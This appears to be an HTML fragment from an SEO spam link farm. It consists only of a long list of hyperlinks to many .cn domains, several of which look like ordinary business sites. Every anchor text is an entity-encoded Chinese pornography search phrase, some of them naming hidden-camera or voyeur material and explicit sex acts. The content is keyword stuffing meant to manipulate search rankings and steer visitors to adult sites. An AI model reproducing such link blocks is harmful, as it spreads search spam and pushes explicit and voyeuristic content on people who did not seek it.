<a href="http://tianxinmedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaobeijiajia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://shanliangliang.com.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhanmay2.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802; &#x4E9A;&#x6D32;</a>|
<a href="http://agrimax.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://59gupiao.cn" target="_blank">&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjhthysc.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://bddlight.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://heralighting.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zlrb.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://halalxpert.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8FA3;</a>|
<a href="http://fffzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://50ak.cn" target="_blank">&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://17kanxiaoshuo.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4EBA;&#x59BB;</a>|
<a href="http://dlmipo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;</a>|
<a href="http://51dp.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://dg-tb.cn" target="_blank">&#x871C;&#x6843;99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oboce.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x7248;&#x53EB;&#x4EC0;&#x4E48;</a>|
<a href="http://flexioffice.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://3jlife.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E2D;&#x51FA;</a>|
<a href="http://duolink.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://bankorient.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mx272.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://mindmapcourse.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://houjia.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://idengbilong.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://szjcp.cn" target="_blank">&#x4E09;&#x5E74;&#x6210;&#x5168;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5927;&#x5168;&#x7535;&#x5F71;</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E2D;&#x51FA;</a>|
<a href="http://kcia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jgfamen.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://hong-xing.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aigonglue.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://montaignemarket.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://chgou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cooyou.cn" target="_blank">51&#x88AB;&#x516C;&#x73A9;&#x5F04;..&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://sanru.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://jinbanshou.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://lqwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szjcp.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gxxhfang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yjmf.com.cn" target="_blank">&#x9999;&#x8549;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boluozhi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://graphage.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;vrv66</a>|
<a href="http://qmcl.com.cn" target="_blank">&#x53E4;&#x4EE3;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://yespt.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://laptopskins.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://whsby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://followrandom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://zhaohuadian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://gujianqitan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://gzbanjiagongsi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://aisougou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hdrcb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://officecloud.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://pinenutoil.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://42crmo4.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;3p</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://zyep.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5408;&#x96C6;</a>|
<a href="http://purplehaze.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://hzxedk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x6BDB;&#x7247;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://biewai.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://ofaelos.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://17xzb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;www962</a>|
<a href="http://graphage.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://nuozhuai.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://beiniuwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://halo6.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fengxingtv.com.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tiandiren312.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://madeinjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://hbsbyt.cn" target="_blank">&#x300A;&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x4EBA;&#x59BB;&#x300B;</a>|
<a href="http://qibitang.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://hkdco.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://6063t6.com.cn" target="_blank">8x8x&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qisec.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://29kj.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;</a>|
<a href="http://520mmm.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;</a>|
<a href="http://hhxp.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;av&#x5728;&#x7EBF;</a>|
<a href="http://cintek.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://viewhoteltianjin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xinchengnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuihongbao.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://lanxingxing.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiaochatang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://jiudingtang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://renglian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dlqingjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://jwaq.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wenfangbio.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jkg.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xkxcard.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://xingangtools.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn258.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cncutlery.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://aite86.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;p</a>|
<a href="http://hmhbsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://gnnic.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://hzzpkj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x76F4;&#x64AD;</a>|
<a href="http://bjhthysc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://al0g6.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://royaldoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A; &#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jndxdq.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://lyygwxzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://seoschool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vagaa26.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://yanhan.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://vicray.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://luomansi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ishqp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yuanpinhui.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://duzha.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://59hj.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://hanwenyimin66.cn" target="_blank">&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://chemmarket.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://hcsunmo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://bluedio.cn" target="_blank">&#x6B27;&#x7F8E;&#x5987;&#x5973;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://vedo.com.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://bulala.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mgela.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4F5C;&#x54C1;</a>|
<a href="http://lensung.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://upgirl.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://shiyiwei.cn" target="_blank">&#x97E9;&#x56FD;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://housegx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;av</a>|
<a href="http://gdcy168.com.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nentu.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://biaozu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://thinkwp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;av</a>|
<a href="http://yuhuangshan.cn" target="_blank">av&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://net0086.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://smobile.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zendiu.cn" target="_blank">&#x591C;&#x591C;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xxoo&#x89C6;&#x9891;</a>|
<a href="http://bjchjt.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://lanqun.com.cn" target="_blank">91&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kszhengshen.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ytsjgl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qldb.net.cn" target="_blank">&#x7537;&#x5973;&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://dflxs.com.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x7B2C;&#x4E8C;&#x5B63;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://029ffjd.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://medeax.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av</a>|
<a href="http://zhanzhangzy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://w219.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zhixinfang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mstxh.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cscsw.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://nj-gd.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7247;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://wxerc.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mv189.cn" target="_blank">&#x6B27;&#x7F8E;&#x751F;&#x6D3B;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://baizituo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://opencolor.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5077;&#x62CD;</a>|
<a href="http://zoudong.cn" target="_blank">&#x6027;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://bjzxlx.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://fcg123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5243;&#x6BDB;</a>|
<a href="http://powertogo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://lytestcq.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://dayanmiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://dacapz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
